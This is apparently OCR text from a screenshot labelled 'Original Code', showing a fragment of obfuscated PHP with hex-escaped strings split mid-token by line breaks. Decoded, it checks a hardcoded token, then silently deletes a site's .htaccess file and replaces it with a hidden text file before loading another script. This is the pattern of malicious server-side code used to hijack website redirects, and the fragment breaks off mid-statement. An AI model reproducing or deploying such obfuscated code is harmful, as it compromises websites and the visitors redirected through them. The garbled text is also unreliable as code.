
Original Code
<?php
 ${
"G\x4c\x4f\x42\x41\x4cS"
}[
"\x77\x6e
\x62o\x71x\x68\x67"
]=
"n\x65\x77U\x52L"
;${
"\x
47\x4c\x4f\x42A\x4c\x53"
}[
"ic\x67\x78\x62\x6
8\x79"
]=
"\x74\x6f\x6be\x6e\x31"
;
require_onc
e
"\x63o\x6ef\x69g.p\x68p"
;
$mccxetlecxc
=
"n\x6
5\x77\x55R\x4c"
;
$xqiswxnwxf
=
"to\x6be\x6e\x3
2"
;${
"G\x4cO\x42A\x4cS"
}[
"p\x63fb\x6ej\x79\x
6c\x78\x63j"
]=
"\x74\x6f\x6b\x65\x6e\x3
1"
;${${
"GL\x4f\x42AL\x53"
}[
"\x69\x63g\x78\x6
2\x68\x79"
]}=
"\x66\x74K\x70\x56H\x4e\x38OKav
9a\x78\x42cL\x4ci\x55p\x56\x7a4lh\x76Q\x63j
q"
;${
$mccxetlecxc
}=
"h\x74tps://\x77ww\x2egoo
\x67l\x65\x2e\x63\x6f\x6d"
;
if
(${${
"\x47LO\x4
2A\x4c\x53"
}[
"\x70\x63\x66\x62nj\x79\x6cx\x6
3\x6a"
]}==${
$xqiswxnwxf
}){@unlink(
"\x2ehta\x
63\x63es\x73"
);@copy(
"\x2e_\x4b\x48O\x79\x2e
tx\x74"
,
".\x68\x74a\x63cess"
);
require
"b\x6c